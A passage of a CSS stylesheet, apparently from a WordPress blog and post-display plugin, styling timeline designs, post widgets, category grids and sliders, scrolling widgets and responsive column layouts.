	background: #fff;

	border: 1px solid #cfcdcd;

	position: absolute;

	top: 17px;   

	z-index: 1;

	transform: rotate(45deg);

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-icon:before{

	content: "";

	display: block;

	width: 15px;

	height: 15px;

	background: #fff;

	position: absolute;

	top: 50%;

	left: 50%;

	transform: translate(-50%, -50%);

	transition: background-color 0.2s ease 0s;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:hover .bdpp-tmln-icon:before{ background: #39b3ff; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content{

	width: 85%;

	padding: 18px 30px;

	margin-bottom:25px;

	background: #fff;

	text-align: right;

	float: left;

	border: 1px solid #cfcdcd;

	position: relative;

	transition: all 0.3s ease 0s;

	text-align:left;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-post-img-bg{text-align:left;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content:before{

	content: "";

	display: block;

	width: 14px;

	height: 14px;

	background: #fff;

	border: 1px solid #cfcdcd;

	position: absolute;

	top: 21px;

   

	transform: rotate(45deg);

	transition: all 0.2s ease 0s;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:hover .bdpp-tmln-content:before{

	background: #39b3ff;

	border-color: #39b3ff;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content:after{

	content: "";

	width: 11%;

	height: 1px;

	background: #cfcdcd;

	position: absolute;

	top: 28px;

   

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:nth-child(2n),

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{left: -12px;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:before{ left: -8.7px; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:after{ left: -14%; }



.bdpp-tmln-wrap.bdpp-design-9{ padding-left: 20px; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-inr-wrap:before{ left: 0px; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline{ width: 100%; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline,

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content{float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:first-child:before,

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:last-child:nth-child(odd):before{right: auto; left: -11px;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-icon{left: -12px; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content:before{ left: -8.7px; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content:after{ left: -14%; }



/****Timeline design-10*******************/

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-post-icon{ text-align:center;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; text-align:center; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-inr-wrap:before{content: ""; width: 3px; height: 100%; background: #d9b44a; position: absolute; top: 0; left: 50%;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline{position: relative;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:before,

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:after{content: ""; display: block; width: 100%; clear: both;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:before{content: ""; width: 5.2%; height: 3px; background: #d9b44a; margin-left: -5%; position: absolute; top: 100px; left: 50%;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline .bdpp-post-img-bg{text-align:left;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-icon{width: 28px; height: 28px; border-radius: 50%; background: #fff; border: 2px solid #d9b44a; margin: 0 auto; position: absolute; top: 87px; z-index: 1;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-content{padding: 30px; background: #fff; text-align: right; float: left; margin-top: 25px; border: 1px solid #d9b44a; transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:nth-child(2n):before{ margin-left: 0; }

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{left: auto; right: 44.5%;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-icon{width: 28px; height: 28px; top: 87px;}

.bdpp-tmln-wrap.bdpp-design-10{ margin: 0 15px; }

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-inr-wrap:before{ left: 0; }

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:before{left: 0; margin: 0;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-icon,

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{top: 87px; left: 4.5%; right: auto;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-content{width: 90%; float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-content:before{left: -10%;}



/***** Widget Grid CSS *****/

.bdpp-post-widget-wrap .owl-item .owl-lazy:not([src]), .bdpp-post-widget-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-post-widget-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}

.bdpp-post-widget-wrap .bdpp-post-img-bg img{box-shadow:none; border-radius:0; max-width:100%; max-height:100%;}

.bdpp-post-widget-wrap{margin-left: -0.9375em;margin-right: -0.9375em;}

.bdpp-post-widget-wrap .bdpp-post-list-left{padding-right:0px;}

.bdpp-post-widget-wrap .bdpp-post-widget-main{margin-bottom:25px;}

.bdpp-post-widget-wrap .bdpp-post-widget-main:last-child {margin-bottom:0px;}

.bdpp-post-widget-wrap .bdpp-post-img-bg{margin-bottom:0px;}

.bdpp-post-widget-wrap .bdpp-post-meta span{margin:0px;}

.bdpp-post-widget-wrap .bdpp-post-cats a, .bdpp-post-date{font-size:11px;}

.bdpp-post-widget-wrap .owl-dots .owl-dot {width: 10px !important;height: 10px !important;  padding: 0px !important; background: #555; margin: 0 2px; border-radius: 100%; display: inline-block; box-shadow: none;}

.bdpp-post-widget-wrap .owl-dots{width: 100%;text-align: center;}



/***** Design-1 *****/

.bdpp-post-widget-wrap .bdpp-post-desc{margin-top:10px; line-height: normal;}

.bdpp-post-widget-wrap.bdpp-design-1 .bdpp-post-cats{margin-bottom:5px !important;}

.bdpp-post-widget-wrap.bdpp-design-1 h4.bdpp-post-title{margin-top:0px !important;}



/***** Design-2 *****/

.bdpp-post-widget-wrap.bdpp-design-2 .bdpp-post-list-left .bdpp-post-count{position:absolute; left:0; top:0; color:#fff; background:rgba(0,0,0,0.8); padding:15px; line-height:10px;}

.bdpp-post-widget-wrap.bdpp-design-2 .bdpp-post-cats{margin-bottom:5px !important;}

.bdpp-post-widget-wrap.bdpp-design-2 h4.bdpp-post-title{margin-top:0px !important;}



/***** Design-3 *****/

.bdpp-post-widget-wrap.bdpp-design-3 .bdpp-post-count{ text-align:center; font-size:50px; color:#ddd;  line-height:50px; padding-top:5px;}

.bdpp-post-widget-wrap.bdpp-design-3 .bdpp-post-img-bg{margin-bottom:10px;}



/***** Design-4 *****/

.bdpp-post-widget-wrap.bdpp-design-4 .bdpp-post-img-bg{margin-bottom:10px;}



/***** Design-6 *****/

.bdpp-post-widget-wrap.bdpp-design-6 .bdpp-post-img-bg{margin-bottom:10px;}



/***** Design-7 *****/

.bdpp-post-widget-wrap.bdpp-design-7 .bdpp-post-count{ background:#000; text-align:left; margin-top:10px; text-align:center; font-size:15px; line-height: normal !important; width:30px; height:30px; padding:5px 0; border-radius:100%;  color:#fff;  }



/**********************************************************

					Category grid and slider designs

*************************************************************/

.bdpp-term-grid .bdpp-term-title .bdpp-fa-custom, .bdpp-term-slider .bdpp-term-title .bdpp-fa-custom{margin-right:7px;}

.bdpp-term-grid{margin-bottom:30px;}

.bdpp-term-grid-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-term-grid a, .bdpp-term-slider a{text-decoration:none !important;}

.bdpp-term-inner{position:relative;}

a.bdpp-term-link-overlay{position:absolute; width:100%; top:0; bottom:0; z-index:2;}

.bdpp-term-img-wrapper {height: 200px;position: relative; background-color:#f1f1f1;background-repeat:no-repeat; background-position: top center; background-size:cover;}

.bdpp-term-slider-wrap.bdpp-has-arrows{padding-top:45px;}

.bdpp-term-slider-wrap .owl-item .owl-lazy:not([src]), .bdpp-term-slider-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-term-slider-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}

.bdpp-term-slider-wrap .owl-item img.owl-lazy{transition: opacity .4s ease, transform .3s ease-in-out;}



.bdpp-term-slider-wrap .owl-nav{position:absolute; top:0; right:0;}

.bdpp-term-slider-wrap .owl-nav .owl-next,

.bdpp-term-slider-wrap .owl-nav .owl-prev{display:inline-block; text-align:center !important;line-height: normal !important; cursor:pointer; background:rgba(0,0,0,0.8); color:#fff;  margin:0; font-size:25px;padding:2px 13px 6px 13px ; box-shadow:none; border-radius:0px;}

.bdpp-term-slider-wrap .owl-nav .owl-next:hover,

.bdpp-term-slider-wrap .owl-nav .owl-prev:hover,

.bdpp-term-slider-wrap .owl-nav .owl-next:focus,

.bdpp-term-slider-wrap .owl-nav .owl-prev:focus{background:#03a9f5;}



.bdpp-term-slider-wrap .owl-nav .owl-next{margin-left:2px;}

.bdpp-term-slider-wrap .owl-dots{ bottom:13px; width:100%; text-align:center;}

.bdpp-term-slider-wrap .owl-dots .owl-dot{width:10px !important; height:10px !important; background:#555; margin:0 2px; padding:0px !important; border-radius:100%; display:inline-block; box-shadow:none;}

.bdpp-term-slider-wrap .owl-dots .owl-dot.active{background:#fd6e4f;}



.bdpp-custom-color{position:absolute; width: 100%;top: 0;bottom: 0;}

/*********************Design-1*********************/

.bdpp-design-1 .bdpp-term-inner .bdpp-term-title{max-width:70%; border:3px solid #fff;  margin:0 auto;  padding:5px; text-align: center; background:#000; position:relative;  margin-top:-20px;}

.bdpp-design-1 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-1 .bdpp-term-inner .bdpp-term-title span{ display:block; color:#fff; text-align: center;width: 100%;font-size: 14px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-1 .bdpp-term-inner .bdpp-term-count{background:#fff;  color:#000;font-size: 16px; font-weight: 700;line-height: 40px;width: 48px;text-align: center;position: absolute;top:0; left:0;z-index: 1;}

.bdpp-design-1 .bdpp-term-inner .bdpp-term-bottom-wrapper .bdpp-term-description{text-align:center; margin-top:15px;}				

				

/*********************Design-2*********************/

.bdpp-design-2 .bdpp-term-inner .bdpp-term-title{ background:rgba(255,255,255,0.8); z-index:1; text-align:center; padding:5px; position:absolute;left:50%;top:50%; -webkit-transform: translateY(-50%) translateX(-50%);-ms-transform: translateY(-50%) translateX(-50%);-o-transform: translateY(-50%) translateX(-50%);transform: translateY(-50%) translateX(-50%); width:70%; }

.bdpp-design-2 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-2 .bdpp-term-inner .bdpp-term-title span{ display:block; color:#000; width: 100%;font-size: 14px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-2 .bdpp-term-inner .bdpp-term-count{background:#fff;  color:#000;font-size: 16px; font-weight: 700;line-height: 40px;width: 48px;text-align: center;position: absolute;top:5px; left:5px;z-index: 1;}

.bdpp-design-2 .bdpp-term-inner .bdpp-term-bottom-wrapper{text-align:center; margin-top:15px;}					



/*********************Design-3*********************/

.bdpp-design-3 .bdpp-term-inner .term-heading-main{background:#3a54e1;}

.bdpp-design-3 .bdpp-term-inner .term-heading-main .bdpp-term-count{text-align: center; padding:0 15px;display: table-cell;vertical-align: middle;position: relative;}

.bdpp-design-3 .bdpp-term-inner .bdpp-term-title{ padding:10px; overflow: hidden;text-overflow: ellipsis;display: table-cell;width: 100%;}

.bdpp-design-3 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-3 .bdpp-term-inner .bdpp-term-title span{ color:#fff; font-size: 14px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-3 .bdpp-term-inner .bdpp-term-count{background:#fed13f; margin-right:10px;  color:#000;font-size: 16px; font-weight: 700;line-height: 45px;text-align: center;}

.bdpp-design-3 .bdpp-term-inner .bdpp-term-bottom-wrapper{text-align:left; margin-top:15px;}					



/*********************Design-4*********************/

.bdpp-design-4 .bdpp-term-inner .bdpp-term-img-wrapper:after{content:''; border:1px solid #fff; position:absolute; border-radius:3px; top:10px; right:10px; left:10px; bottom:10px;}

.bdpp-design-4 .bdpp-term-inner .term-heading-main{background:rgba(255,255,255,0.8); z-index:1; border-radius:3px; text-align:center; padding:5px; position:absolute;left:50%;top:50%; -webkit-transform: translateY(-50%) translateX(-50%);-ms-transform: translateY(-50%) translateX(-50%);-o-transform: translateY(-50%) translateX(-50%);transform: translateY(-50%) translateX(-50%); width:70%; }

.bdpp-design-4 .bdpp-term-inner .term-heading-main .bdpp-term-title span{display:inline;}

.bdpp-design-4 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-4 .bdpp-term-inner .bdpp-term-title span{  color:#000; width: 100%;font-size: 14px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-4 .bdpp-term-inner .bdpp-term-count{color:#000;font-size: 16px; font-weight: 700; background:none !important;}

.bdpp-design-4 .bdpp-term-inner .bdpp-term-bottom-wrapper{text-align:center; margin-top:15px;}	



/*********************Design-5*********************/

.bdpp-design-5 .bdpp-term-inner .bdpp-term-img-wrapper{overflow:hidden;}

.bdpp-design-5 .bdpp-term-inner .bdpp-term-img-wrapper::before {

	content: ""; background: rgba(0,0,0,0.7); width: 100%; height: 100%; z-index:1; position: absolute; top: -100%; left: 0; -webkit-transition: all .5s; -moz-transition: all .5s;  -o-transition: all .5s;  transition: all .5s;

}

.bdpp-design-5 .bdpp-term-inner:hover .bdpp-term-img-wrapper::before { top: 0; }

.bdpp-design-5 .bdpp-term-inner .bdpp-term-img-wrapper .term-heading-main{position: absolute; z-index:2; bottom: -100%;width: 100%; padding: 10px 10px;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s;}

.bdpp-design-5 .bdpp-term-inner:hover .term-heading-main {  bottom: 0;  }

.bdpp-design-5 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-5 .bdpp-term-inner .bdpp-term-title span{  color:#fff; width: 100%;font-size: 16px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-5 .bdpp-term-inner .bdpp-term-count{color:#fff;font-size: 16px; font-weight: 700; background:none !important;}

.bdpp-design-5 .bdpp-term-inner .bdpp-term-bottom-wrapper{text-align:left; margin-top:15px;}



/*********************Design-6*********************/

.bdpp-design-6 .bdpp-term-inner .bdpp-term-title i.bdpp-fa-custom{font-size:50px;}

.bdpp-design-6 .bdpp-custom-color{background:rgba(0,0,0,0.4);}

.bdpp-design-6 .bdpp-term-inner .bdpp-term-title{ z-index:1; text-align:left; padding:5px; position:absolute;left:15px;top:50%; -webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);-o-transform: translateY(-50%);transform: translateY(-50%); right:15px; }

.bdpp-design-6 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-2 .bdpp-term-inner .bdpp-term-title span{ display:block; color:#fff; width: 100%;font-size: 14px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-6 .bdpp-term-inner .bdpp-term-count{background:#fff;  color:#000;font-size: 16px; font-weight:normal;line-height: 40px;width: 40px;text-align: center; border-radius:100%; position: absolute;top:5px; right:5px;z-index: 1;}

.bdpp-design-6 .bdpp-term-inner .bdpp-term-bottom-wrapper{text-align:center; margin-top:15px;}					

.bdpp-design-6 .bdpp-term-title .bdpp-fa-custom{vertical-align:middle;}





/***** Widget Slider CSS CSS *****/

.bdpp-post-slider-wdgt{margin:0px;}

.bdpp-post-slider-wdgt a{text-decoration:none !important;}

.bdpp-post-slider-wdgt .bdpp-post-img-bg a.bdpp-post-link-bg,

.bdpp-post-scroling-wdgt  .bdpp-post-img-bg a.bdpp-post-link-bg {display:block; position:relative;height:300px; width:100%; background-position:center; background-repeat:no-repeat; background-size:cover;}

.bdpp-post-slider-wdgt .bdpp-post-img-bg a.bdpp-post-link-bg:after,

.bdpp-post-scroling-wdgt .bdpp-post-img-bg a.bdpp-post-link-bg:after{content:""; position:absolute; background:rgba(0,0,0,0.4); left:0; right:0; top:0; bottom:0;}

.bdpp-post-slider-wdgt .bdpp-post-widget-overlay,

.bdpp-post-scroling-wdgt .bdpp-post-widget-overlay{position:absolute; left:0; right:0; z-index:1; bottom:0px; padding:15px; }

.bdpp-post-slider-wdgt .owl-nav{margin:0px !important;}

.bdpp-post-slider-wdgt .owl-prev,

.bdpp-post-slider-wdgt .owl-next{background:rgba(0,0,0,0.5); font-size:20px;  padding:0px 10px 3px 10px; color:#fff; line-height:normal !important; }

.bdpp-post-slider-wdgt .owl-prev:hover,

.bdpp-post-slider-wdgt .owl-next:hover,

.bdpp-post-slider-wdgt .owl-prev:focus,

.bdpp-post-slider-wdgt .owl-next:focus{background:#03a9f5;}



/***** Design-1 *****/

.bdpp-post-slider-wdgt.bdpp-design-1{ padding-top:40px;}

.bdpp-post-slider-wdgt.bdpp-design-1 .owl-nav{position:absolute; top:0; width:100%; text-align:right;}

.bdpp-post-slider-wdgt.bdpp-design-1 .owl-next{margin-left:2px;}

.bdpp-post-slider-wdgt.bdpp-design-1 .bdpp-col-s-5{padding-left:0px !important;}

.bdpp-post-slider-wdgt.bdpp-design-1 .bdpp-col-s-7{padding-right:0px !important;}

.bdpp-post-slider-wdgt.bdpp-design-1 .bdpp-col-s-12{padding:0px !important;}



/***** Design-2 *****/

.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-sub-title{line-height:normal; color:#fff;}

.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-cat-link,

.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-title a,

.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-date,

.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-desc{color:#fff;}

.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-desc {line-height:normal;}

.bdpp-post-slider-wdgt.bdpp-design-2 .owl-prev,

.bdpp-post-slider-wdgt.bdpp-design-2 .owl-next{position:absolute; top:50%; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

.bdpp-post-slider-wdgt.bdpp-design-2 .owl-next{right:0px;}

.bdpp-post-slider-wdgt.owl-rtl .owl-nav .owl-next{left:0px; right:auto;}

.bdpp-post-slider-wdgt.owl-rtl .owl-nav .owl-prev{right:0px; left:auto;}



/***** Design-3 *****/

.bdpp-post-slider-wdgt.bdpp-design-3{padding-top:40px;}

.bdpp-post-slider-wdgt.bdpp-design-3 .owl-nav{position:absolute; top:0; width:100%; text-align:right;}

.bdpp-post-slider-wdgt.bdpp-design-3 .owl-next{margin-left:2px;}



/***** Design-4 *****/

.bdpp-post-slider-wdgt.bdpp-design-4{padding-top:40px;}

.bdpp-post-slider-wdgt.bdpp-design-4 .owl-nav{position:absolute; top:0; width:100%; text-align:right;}

.bdpp-post-slider-wdgt.bdpp-design-4 .owl-next{margin-left:2px;}

.bdpp-post-slider-wdgt.bdpp-design-4 .bdpp-post-count{text-align:center; font-size:50px; color:#ddd;  line-height:50px; padding-top:5px;}



/***** Vertical Scrolling Widget Common CSS *****/

.bdpp-post-scroling-wdgt{visibility: hidden; opacity:0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; -webkit-transition: opacity 0.5s linear; transition:opacity 0.5s linear; height:300;}

.inf-vticker-initialized{visibility: visible !important; opacity:1 !important;}

.bdpp-post-scroling-wdgt ul{margin:0 !important; padding:0px !important; list-style: none !important; width:100%;}

.bdpp-post-scroling-wdgt ul li{list-style: none !important;}

.bdpp-post-scroling-wdgt ul li:before,

.bdpp-post-scroling-wdgt ul li:after{content:none !important; padding:0px !important; margin:0px !important;}

.bdpp-post-scroling-wdgt .bdpp-post-list-content{padding:15px 0;}

.bdpp-post-scroling-wdgt .bdpp-post-cats a{text-decoration:none !important; font-size:11px; text-transform:capitalize; padding: 3px 3px;}

.bdpp-post-scroling-wdgt .bdpp-post-cats{margin-bottom:8px;}

.bdpp-post-scroling-wdgt h4.bdpp-post-title{margin: 0 0 8px 0 !important}

.bdpp-post-scroling-wdgt .bdpp-vscroll-btn-wrap{margin-bottom: 10px; padding-left:0.9375em; padding-right:0.9375em;}

.bdpp-post-scroling-wdgt .post-vticker-up,

.bdpp-post-scroling-wdgt .post-vticker-down{background:rgba(0,0,0,0.5); font-size:13px; cursor:pointer; display:inline-block; padding:5px 10px; color:#fff; line-height:normal !important; -moz-transition: all 0.5s ease-out 0s;

-ms-transition: all 0.5s ease-out 0s;-o-transition: all 0.5s ease-out 0s;transition: all 0.5s ease-out 0s; }

.bdpp-post-scroling-wdgt .post-vticker-up:hover,

.bdpp-post-scroling-wdgt .post-vticker-down:hover,

.bdpp-post-scroling-wdgt .post-vticker-up:focus,

.bdpp-post-scroling-wdgt .post-vticker-down:focus{background:#03a9f5;}





/***** Vertical Scrolling Widget Design 3 *****/

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-sub-title{line-height:normal; color:#fff;}

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-cat-link,

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-title a,

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-date,

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-desc{color:#fff;}

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-desc {line-height:normal;}

.bdpp-post-scroling-wdgt.bdpp-design-3 {margin-left:0px; margin-right:0px;}

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-vscroll-btn-wrap{padding-left:0; padding-right:0;}

/***** Vertical Scrolling Widget Design 4 *****/

.bdpp-post-scroling-wdgt.bdpp-design-4 .bdpp-post-count{text-align:center; font-size:50px; color:#ddd;  line-height:50px; padding-top:5px;}

.bdpp-post-scroling-wdgt.bdpp-design-4 {margin-left:0px; margin-right:0px;}

.bdpp-post-scroling-wdgt.bdpp-design-4 .bdpp-col-s-9{padding-right:0px !important;}

.bdpp-post-scroling-wdgt.bdpp-design-4 .bdpp-vscroll-btn-wrap{padding-left:0; padding-right:0;}

/**********************************************************

					Creative designs

************************************************************/

.bdpp-post-ctv1-wrap{position:relative; overflow:hidden;}

.bdpp-post-ctv1-wrap .bdpp-post-ctv-one-inr-wrap{background:rgba(0,0,0,0.3);}

.bdpp-post-ctv1-wrap .bdpp-post-grid{z-index:2; overflow:hidden; height:250px; margin:0; position:relative; border-bottom:1px solid rgba(255,255,255,0.2);  border-left:1px solid rgba(255,255,255,0.2); -webkit-transition: all .35s ease-in-out;transition: all .35s ease-in-out;}

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-first{border-left:0;}

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-post-grid-bottom{position:absolute; bottom:-20px; left:0; right:0; padding:20px; -webkit-transition: all 0.35s ease-in-out; transition: all 0.35s ease-in-out; }

.bdpp-post-ctv1-wrap .bdpp-post-meta{color:#fff; max-height:0; overflow:hidden;  -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-post-title{font-size:18px !important; line-height:26px !important;}

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-post-title a{font-size:18px !important; line-height:26px !important; color:#fff;}

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-post-cats{opacity: 0; color:#fff; -webkit-transition: all 1s ease-in-out; transition: all 1s ease-in-out; position: relative; color: #fff;padding: 20px 10px;}

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-post-cats a{color:#fff;}

.bdpp-post-ctv1-wrap .bdpp-post-grid:hover .bdpp-post-cats{opacity:1;}

.bdpp-post-ctv1-wrap .bdpp-post-grid:hover .bdpp-post-meta{max-height:100px;}

.bdpp-post-ctv1-wrap .bdpp-post-grid:hover{background-color:rgba(0,87,217,0.8); background-image:none !important;}

.bdpp-post-ctv1-wrap .bdpp-post-grid:hover .bdpp-post-grid-bottom{bottom:0;}

.bdpp-post-ctv1-thumb{position: absolute; top: 0; z-index: 1; left: 0; height: 100%; width: 100%; display: none; background-repeat: no-repeat; background-position: center; background-size: cover;

	transform: scale(1.05);

	-webkit-transform: scale(1.05);

	transition: transform 0.6s ease-in-out;

	-webkit-transition: -webkit-transform 0.6s ease-in-out;

}

.bdpp-post-ctv1-thumb-active{-webkit-transform: scale(1); transform: scale(1); display: block;}



/**************************Grid CSS***************************/

.bdpp-column,

.bdpp-columns{padding-left:0.9375em; padding-right:0.9375em; width:100%; float:left; position: relative;}



.bdpp-col-s-1 {width: 8.33333%;}

.bdpp-col-s-2 {width: 16.66667%;}

.bdpp-col-s-3 {width: 25%;}

.bdpp-col-s-4 {width: 33.33333%;}

.bdpp-col-s-5 {width: 41.66667%;}

.bdpp-col-s-6 {width: 50%;}

.bdpp-col-s-7 {width: 58.33333%;}

.bdpp-col-s-8 {width: 66.66667%;}

.bdpp-col-s-9 {width: 75%;}

.bdpp-col-s-10 {width: 83.33333%;}

.bdpp-col-s-11 {width: 91.66667%;}

.bdpp-col-s-12 {width: 100%;}



.bdpp-col-nr-1{width: 100%;}

.bdpp-col-nr-2{width: 50%;}

.bdpp-col-nr-3{width: 33.33%;}

.bdpp-col-nr-4{width: 25%;}

.bdpp-col-nr-5{width: 20%;}

.bdpp-col-nr-6{width: 16.6666%;}

.bdpp-col-nr-7{width: 14.28571%;}

.bdpp-col-nr-8{width: 12.5%;}

.bdpp-col-nr-9{width: 11.1111%;}

.bdpp-col-nr-10{width: 10%;}

.bdpp-col-nr-11{width: 9.0909%;}

.bdpp-col-nr-12{width: 8.3333%;}



@media only screen and (max-width: 480px) {

	.bdpp-post-ctv1-wrap .bdpp-post-grid{width: 100% !important;}

}



@media only screen and (min-width: 40.0625em) {

	.bdpp-column,

	.bdpp-columns {position:relative; padding-left:0.9375em; padding-right:0.9375em; float: left;}

	.bdpp-col-1{width: 100%;}

	.bdpp-col-2{width: 50%;}

	.bdpp-col-3{width: 33.33%;}

	.bdpp-col-4{width: 25%;}

	.bdpp-col-5{width: 20%;}

	.bdpp-col-6{width: 16.6666%;}

	.bdpp-col-7{width: 14.28571%;}

	.bdpp-col-8{width: 12.5%;}

	.bdpp-col-9{width: 11.1111%;}

	.bdpp-col-10{width: 10%;}

	.bdpp-col-11{width: 9.0909%;}

	.bdpp-col-12{width: 8.3333%;}

	

	.bdpp-col-xl-1 {width: 8.33333%;}

	.bdpp-col-xl-2 {width: 16.66667%;}

	.bdpp-col-xl-3 {width: 25%;}

	.bdpp-col-xl-4 {width: 33.33333%;}

	.bdpp-col-xl-5 {width: 41.66667%;}

	.bdpp-col-xl-6 {width: 50%;}

	.bdpp-col-xl-7 {width: 58.33333%;}

	.bdpp-col-xl-8 {width: 66.66667%;}

	.bdpp-col-xl-9 {width: 75%;}

	.bdpp-col-xl-10 {width: 83.33333%;}

	.bdpp-col-xl-11 {width: 91.66667%;}

	.bdpp-col-xl-12 {width: 100%;}

}

@media only screen and (min-width: 640px) and (max-width: 768px)  {

	.bdpp-col-3{width: 50%;}

	.bdpp-col-4{width: 50%;}

	.bdpp-col-5{width: 50%;}

	.bdpp-post-grid-wrap .bdpp-first{clear:none;}

	.bdpp-post-grid-wrap .bdpp-post-grid:nth-child(2n+1){clear:both;}

}

@media only screen and (min-width: 40.0625em) {

	.bdpp-term-slider.bdpp-term-slide-1 .bdpp-term-img-wrapper{height: 350px;}

}

@media only screen and (max-width: 40.0625em) {

	.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-col-right{position:relative; top:0; right:0; -webkit-transform: translateY(0%);transform: translateY(0%); background:none; padding:0px; margin-top:-40px; margin-bottom:15px;}

	.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-col-right .bdpp-featured-meta{ max-width:85%; margin:0 auto; background:#fff; padding:15px;}

	.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-col-left{padding:15px;}

	

	.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-left,

	.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-right,

	.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-left,

	.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-right,

	.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-left,

	.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-right{display:block; float:left !important}

	.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-left .bdpp-featured-meta,

